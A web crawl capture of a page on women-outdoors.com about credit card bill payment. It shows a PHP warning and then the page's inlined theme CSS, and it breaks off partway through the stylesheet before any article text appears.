

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.women-outdoors.com/business/online-credit-card-bill-payment-methods/
body_size: 46723
content:
<br />
<b>Warning</b>:  Missing argument 3 for write(), called in /www/wwwroot/women-outdoors.com/incs/robot.php on line 68 and defined in <b>/www/wwwroot/women-outdoors.com/incs/data.php</b> on line <b>487</b><br />
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:root{--button_padding:11px 23px}*{box-sizing:border-box}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}#main{padding:55px 10px 45px;clear:both}.col p{margin:0 0 23px}#content{width:71.1702128%;float:left;min-height:1px}.post-content p{margin:0 0 20px}.main-flex{overflow:hidden;width:100%;margin-left:auto;margin-right:auto}.fusion-animated{position:relative;z-index:2000}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides{overflow:hidden}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.main-flex{margin-bottom:0}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:fusion-rotate .8s infinite linear}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.post-content p{margin-top:0;margin-bottom:20px}.fusion-page-load-link{display:none}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:#fff}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}.tfs-slider{transform:translate(0,0);left:0}.tfs-slider .slides li{-webkit-backface-visibility:visible}.tfs-slider .slide-content-container{position:absolute;top:50%;width:100%;padding:0;z-index:5;transform:translateY(-50%)}.tfs-slider .slide-content-container .slide-content{opacity:0;margin-left:auto;margin-right:auto;width:auto;max-width:940px}.tfs-slider .slide-content-container .caption{display:block}.tfs-slider .slide-content-container h3{margin:0;font-weight:400;-webkit-font-smoothing:antialiased;display:inline-block;padding:0}.tfs-slider .slide-content-container .with-bg .fusion-title-sc-wrapper{padding:3px 15px}.tfs-slider .slide-content-container .fusion-title-sc-wrapper{display:inline-block;padding:0;line-height:1}.tfs-slider .slide-content-container .fusion-title{overflow:visible}.fusion-body .tfs-slider .slide-content-container .fusion-title{--awb-text-color:#fff}.tfs-slider .slide-content-container h3{font-size:24px;line-height:38px}.tfs-slider .slide-content-container .fusion-sep-none{display:inline-block}.tfs-slider .slide-content-container .fusion-sep-none h3{display:inline-block}.tfs-slider .slide-content-container .fusion-title-size-three{margin:0}.tfs-slider .slide-content-container .fusion-title-size-three h3{margin:0}.tfs-slider .slide-content-container.slide-content-left .buttons{margin-left:-7.5px;margin-right:-7.5px}.tfs-slider .slide-content-container.slide-content-left{text-align:left}.tfs-slider .slide-content-container .buttons{overflow:visible}.tfs-slider .background{display:block;overflow:hidden;position:relative;z-index:2;max-width:100%}.tfs-slider .background-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.tfs-slider .overlay-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}:root{--adminbar-height:0px}#main .fusion-row,.tfs-slider .slide-content-container .slide-content{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .tfs-slider .slide-content-container{padding-left:30px;padding-right:30px}html:not(.avada-has-site-width-percent) #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.width-100 .fusion-fullwidth,.width-100 .nonhundred-percent-fullwidth{margin-left:var(--hundredp_padding-hundred_percent_negative_margin);margin-right:var(--hundredp_padding-hundred_percent_negative_margin)}.width-100 .fusion-fullwidth .fusion-fullwidth,.width-100 .fusion-fullwidth .nonhundred-percent-fullwidth{margin-left:0;margin-right:0}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}#main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}html.avada-is-100-percent-template #main{padding-left:0;padding-right:0}html.avada-is-100-percent-template #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.layout-wide-mode #wrapper{width:100%;max-width:none}body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}body{font-size:var(--body_typography-font-size)}body{line-height:var(--body_typography-line-height)}body{color:var(--body_typography-color)}body a,body a:after,body a:before{color:var(--link_color)}.post-content h1,h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}.post-content h1,h1{font-size:var(--h1_typography-font-size)}.post-content h1,h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.post-content h2,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.post-content h2,h2{font-size:var(--h2_typography-font-size)}h2{color:var(--h2_typography-color)}h2{margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.main-flex .slide-content h3,.post-content h3,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.post-content h3,h3{font-size:var(--h3_typography-font-size)}.fusion-title h3,.post-content h3,.title h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}:root{--awb-color1:rgba(255,255,255,1);--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:rgba(249,249,251,1);--awb-color2-h:240;--awb-color2-s:20%;--awb-color2-l:98%;--awb-color2-a:100%;--awb-color3:rgba(242,243,245,1);--awb-color3-h:220;--awb-color3-s:13%;--awb-color3-l:95%;--awb-color3-a:100%;--awb-color4:rgba(101,189,125,1);--awb-color4-h:136;--awb-color4-s:40%;--awb-color4-l:57%;--awb-color4-a:100%;--awb-color5:rgba(25,143,217,1);--awb-color5-h:203;--awb-color5-s:79%;--awb-color5-l:47%;--awb-color5-a:100%;--awb-color6:rgba(67,69,73,1);--awb-color6-h:220;--awb-color6-s:4%;--awb-color6-l:27%;--awb-color6-a:100%;--awb-color7:rgba(33,35,38,1);--awb-color7-h:216;--awb-color7-s:7%;--awb-color7-l:14%;--awb-color7-a:100%;--awb-color8:rgba(20,22,23,1);--awb-color8-h:200;--awb-color8-s:7%;--awb-color8-l:8%;--awb-color8-a:100%;--awb-typography1-font-family:Nunito,Arial,Helvetica,sans-serif;--awb-typography1-font-size:28px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography2-font-size:20px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:.015em;--awb-typography5-text-transform:none;--site_width:1200px;--site_width-int:1200;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:60px;--main_padding-top-or-55px:60px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:24%;--sidebar_gutter:6%;--sidebar_2_1_width:20%;--sidebar_2_2_width:20%;--dual_sidebar_gutter:4%;--grid_main_break_point:1000;--side_header_break_point:800;--content_break_point:800;--typography_sensitivity:0;--typography_factor:1.5;--primary_color:var(--awb-color5);--primary_color-85a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 15%));--primary_color-7a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 30%));--primary_color-5a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--primary_color-35a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 65%));--primary_color-2a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 80%));--header_bg_repeat:no-repeat;--side_header_width:0px;--side_header_width-int:0;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:var(--awb-color4);--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:3px;--nav_padding:48px;--nav_padding-no-zero:48px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:200px;--mainmenu_dropdown_vertical_padding:12px;--menu_sub_bg_color:var(--awb-color1);--menu_bg_hover_color:var(--awb-color3);--menu_sub_sep_color:var(--awb-color3);--menu_h45_bg_color:var(--awb-color1);--nav_typography-font-family:var(--awb-typography3-font-family);--nav_typography-font-weight:var(--awb-typography3-font-weight);--nav_typography-font-size:var(--awb-typography3-font-size);--nav_typography-font-style:var(--awb-typography3-font-style);--nav_typography-letter-spacing:var(--awb-typography3-letter-spacing);--nav_typography-color:var(--awb-color8);--nav_typography-color-65a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 35%));--nav_typography-color-35a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 65%));--nav_typography-text-transform:none;--menu_hover_first_color:var(--awb-color4);--menu_hover_first_color-65a:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 35%));--menu_sub_color:var(--awb-color8);--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:48px;--header_top_menu_sub_color:var(--awb-color8);--mobile_menu_icons_top_margin:2px;--mobile_menu_nav_height:42px;--mobile_header_bg_color:var(--awb-color1);--mobile_menu_background_color:var(--awb-color1);--mobile_menu_hover_color:var(--awb-color1);--mobile_menu_border_color:var(--awb-color3);--mobile_menu_toggle_color:var(--awb-color6);--mobile_menu_typography-font-family:var(--awb-typography3-font-family);--mobile_menu_typography-font-size:var(--awb-typography3-font-size);--mobile_menu_typography-font-weight:var(--awb-typography3-font-weight);--mobile_menu_typography-line-height:var(--awb-typography3-line-height);--mobile_menu_typography-letter-spacing:var(--awb-typography3-letter-spacing);--mobile_menu_typography-color:var(--awb-color8);--mobile_menu_typography-font-style:var(--awb-typography3-font-style);--mobile_menu_typography-text-transform:none;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size,13px);--mobile_menu_font_hover_color:var(--awb-color8);--menu_icon_size:14px;--logo_alignment:left;--logo_background_color:var(--awb-color4);--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:var(--awb-color7);--slidingbar_divider_color:var(--awb-color6);--slidingbar_link_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 14%));--slidingbar_link_color_hover:var(--awb-color1);--footer_divider_color:var(--awb-color6);--footer_headings_typography-font-family:var(--awb-typography2-font-family);--footer_headings_typography-font-size:var(--awb-typography2-font-size);--footer_headings_typography-font-weight:var(--awb-typography2-font-weight);--footer_headings_typography-line-height:var(--awb-typography2-line-height);--footer_headings_typography-font-style:var(--awb-typography2-font-style);--footer_headings_typography-letter-spacing:var(--awb-typography2-letter-spacing);--footer_headings_typography-color:var(--awb-color1);--footer_headings_typography-text-transform:none;--footer_text_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:var(--awb-color3);--bg-color-overlay:normal;--bg_pattern:url("//w88no1.info/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:var(--awb-color1);--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:Quicksand;--body_typography-font-size:var(--awb-typography4-font-size);--base-font-size:16;--body_typography-font-weight:500;--body_typography-line-height:1.72;--body_typography-letter-spacing:var(--awb-typography4-letter-spacing);--body_typography-color:var(--awb-color8);--link_color:#669bc9;--link_color-8a:rgba(102,155,201,.8);--link_hover_color:var(--awb-color5);--link_hover_color-85a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 15%));--link_hover_color-7a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 30%));--link_hover_color-5a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--link_hover_color-35a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 65%));--link_hover_color-2a:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 80%));--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--h1_typography-font-family:Nunito;--h1_typography-font-weight:600;--h1_typography-line-height:1;--h1_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h1_typography-font-size:28px;--h1_typography-color:var(--awb-color8);--h1_typography-text-transform:none;--h2_typography-font-family:var(--awb-typography1-font-family);--h2_typography-font-weight:var(--awb-typography1-font-weight);--h2_typography-line-height:var(--awb-typography1-line-height);--h2_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h2_typography-font-style:var(--awb-typography1-font-style);--h2_typography-font-size:24px;--h2_typography-color:var(--awb-color8);--h2_typography-text-transform:var(--awb-typography1-text-transform);--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.5em;--h3_typography-font-family:var(--awb-typography1-font-family);--h3_typography-font-weight:var(--awb-typography1-font-weight);--h3_typography-line-height:var(--awb-typography1-line-height);--h3_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h3_typography-font-style:var(--awb-typography1-font-style);--h3_typography-font-size:24px;--h3_typography-color:var(--awb-color8);--h3_typography-text-transform:none;--h3_typography-margin-top:0em;--h3_typography-margin-bottom:.5em;--h4_typography-font-family:var(--awb-typography1-font-family);--h4_typography-font-weight:var(--awb-typography1-font-weight);--h4_typography-line-height:var(--awb-typography1-line-height);--h4_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h4_typography-font-style:var(--awb-typography1-font-style);--h4_typography-font-size:24px;--h4_typography-color:var(--awb-color8);--h4_typography-text-transform:none;--h4_typography-margin-top:0em;--h4_typography-margin-bottom:.5em;--h5_typography-font-family:var(--awb-typography1-font-family);--h5_typography-font-weight:var(--awb-typography1-font-weight);--h5_typography-line-height:var(--awb-typography1-line-height);--h5_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h5_typography-font-style:var(--awb-typography1-font-style);--h5_typography-font-size:20px;--h5_typography-color:var(--awb-color8);--h5_typography-text-transform:none;--h5_typography-margin-top:.5em;--h5_typography-margin-bottom:.5em;--h6_typography-font-family:var(--awb-typography1-font-family);--h6_typography-font-weight:var(--awb-typography1-font-weight);--h6_typography-line-height:var(--awb-typography1-line-height);--h6_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h6_typography-font-style:var(--awb-typography1-font-style);--h6_typography-font-size:16px;--h6_typography-color:var(--awb-color8);--h6_typography-text-transform:none;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:var(--awb-typography1-font-family);--post_title_typography-font-weight:var(--awb-typography1-font-weight);--post_title_typography-line-height:var(--awb-typography1-line-height);--post_title_typography-letter-spacing:var(--awb-typography1-letter-spacing);--post_title_typography-font-style:var(--awb-typography1-font-style);--post_title_typography-font-size:24px;--post_title_typography-color:var(--awb-color8);--post_title_typography-text-transform:none;--post_titles_extras_typography-font-family:var(--awb-typography1-font-family);--post_titles_extras_typography-font-weight:var(--awb-typography1-font-weight);--post_titles_extras_typography-line-height:var(--awb-typography1-line-height);--post_titles_extras_typography-letter-spacing:var(--awb-typography1-letter-spacing);--post_titles_extras_typography-font-style:var(--awb-typography1-font-style);--post_titles_extras_typography-font-size:20px;--post_titles_extras_typography-color:var(--awb-color8);--post_titles_extras_typography-text-transform:none;--blog_archive_grid_column_spacing:40px;--dates_box_color:var(--awb-color2);--meta_font_size:13px;--portfolio_archive_column_spacing:20px;--portfolio_meta_font_size:13px;--social_bg_color:var(--awb-color2);--social_sharing_padding-top:0em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:.5em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:var(--awb-color8);--sharing_social_links_box_color:var(--awb-color3);--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:50px;--form_input_height-main-menu-search-width:calc(250px + 1.43*50px);--form_text_size:16px;--form_bg_color:var(--awb-color1);--form_text_color:var(--awb-color8);--form_text_color-35a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 65%));--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:var(--awb-color3);--form_focus_border_color:var(--awb-color4);--form_focus_border_color-5a:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 50%));--form_border_radius:6px;--privacy_bg_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));--privacy_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 70%));--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:var(--awb-color8);--privacy_bar_font_size:13px;--privacy_bar_color:var(--awb-color6);--privacy_bar_link_color:var(--awb-color2);--privacy_bar_link_hover_color:var(--awb-color4);--privacy_bar_headings_color:var(--awb-color1);--scrollbar_background:var(--awb-color2);--scrollbar_handle:var(--awb-color4);--related_posts_columns:4;--related_posts_column_spacing:48px;--image_rollover_icon_size:15px;--image_rollover_text_color:var(--awb-color8);--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:var(--awb-color2);--grid_separator_color:var(--awb-color3);--carousel_nav_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 30%));--carousel_hover_color:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 20%));--info_bg_color:var(--awb-color1);--info_accent_color:var(--awb-color8);--danger_bg_color:rgba(219,75,104,.1);--danger_accent_color:#db4b68;--success_bg_color:rgba(18,184,120,.1);--success_accent_color:#12b878;--warning_bg_color:rgba(241,174,42,.1);--warning_accent_color:#f1ae2a;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-style:var(--awb-typography3-font-style);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_text_transform:var(--awb-typography3-text-transform);--button_gradient_top_color:#c60140;--button_gradient_bottom_color:#a51056;--button_gradient_top_color_hover:#c1af53;--button_gradient_bottom_color_hover:#c1b98d;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_bevel_color:#c67f95;--button_box_shadow:none;--button_bevel_color_hover:#c67790;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--chart_bg_color:rgba(255,255,255,0);--checklist_icons_color:var(--awb-color1);--checklist_circle_color:var(--awb-color4);--checklist_text_color:var(--awb-color8);--checklist_item_size:16px;--checklist_item_padding-top:.35em;--checklist_item_padding-bottom:.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:var(--awb-color3);--checklist_odd_row_bgcolor:rgba(255,255,255,0);--checklist_even_row_bgcolor:rgba(255,255,255,0);--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:var(--awb-color3);--content_box_bg_color:rgba(255,255,255,0);--content_box_title_size:24px;--content_box_title_color:var(--awb-color8);--content_box_body_color:var(--awb-color8);--content_box_icon_color:var(--awb-color1);--content_box_hover_animation_accent_color:var(--awb-color4);--countdown_background_color:var(--awb-color5);--countdown_counter_box_spacing:10px;--countdown_counter_box_color:var(--awb-color7);--countdown_counter_padding-top:.6em;--countdown_counter_padding-right:1.1em;--countdown_counter_padding-bottom:.6em;--countdown_counter_padding-left:1.1em;--countdown_counter_border_size:0;--countdown_counter_border_color:var(--awb-color7);--countdown_counter_border_radius:4px;--countdown_counter_font_size:18px;--countdown_counter_text_color:var(--awb-color1);--countdown_label_font_size:18px;--countdown_label_color:var(--awb-color1);--countdown_heading_font_size:18px;--countdown_heading_text_color:var(--awb-color1);--countdown_subheading_font_size:14px;--countdown_subheading_text_color:var(--awb-color1);--countdown_link_text_color:var(--awb-color1);--counter_box_color:var(--awb-color5);--counter_box_title_size:50;--counter_box_icon_size:50;--counter_box_body_color:var(--awb-color8);--counter_box_body_size:14;--counter_box_border_color:var(--awb-color3);--flip_boxes_flip_duration:.8s;--flip_boxes_front_bg:var(--awb-color7);--flip_boxes_front_heading:var(--awb-color2);--flip_boxes_front_text:var(--awb-color3);--flip_boxes_back_bg:var(--awb-color5);--flip_boxes_back_heading:var(--awb-color1);--flip_boxes_back_text:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 